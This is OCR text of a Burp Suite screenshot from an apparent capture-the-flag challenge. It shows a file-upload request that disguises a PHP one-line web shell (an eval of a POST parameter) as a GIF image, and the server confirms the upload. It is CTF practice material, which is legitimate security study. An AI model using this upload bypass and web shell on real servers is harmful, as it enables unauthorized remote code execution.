 Burp Suite Professional v2020.2 - Temporary Project - licensed to xi
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Send Cancel < ▼ > ▼ Target: http://node7.anna.nssctf.cn:28681 ?
Request
Raw Params Headers Hex
1 POST /upload.php HTTP/1.1
2 Host: node7.anna.nssctf.cn:28681
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0) Gecko/20100101
Firefox/141.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=----geckoformboundary4d8cc411939fc8ffd9f9e72edca5a815
8 Content-Length: 371
9 Origin: http://node7.anna.nssctf.cn:28681
10 Connection: close
11 Referer: http://node7.anna.nssctf.cn:28681/
12 Cookie: PHPSESSID=o4dijr8b36m1sb3lieosin0bm0
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 ------geckoformboundary4d8cc411939fc8ffd9f9e72edca5a815
17 Content-Disposition: form-data; name="uploaded"; filename="shell.php"
18 Content-Type: image/jpeg
19
20 GIF89a
21 <?php @eval($_POST['shell']);?>
22 ------geckoformboundary4d8cc411939fc8ffd9f9e72edca5a815
23 Content-Disposition: form-data; name="submit"
24
25 GoGoGo!
26 ------geckoformboundary4d8cc411939fc8ffd9f9e72edca5a815--
27
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 200 OK
2 Date: Wed, 20 Aug 2025 02:26:42 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.14
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Content-Length: 63
9 Connection: close
10 Content-Type: text/html
11
12
13 <meta charset="utf-8">./upload/shell.php succesfully uploaded!
? < + > Type a search term 0 matches
Done 388 bytes | 77 millis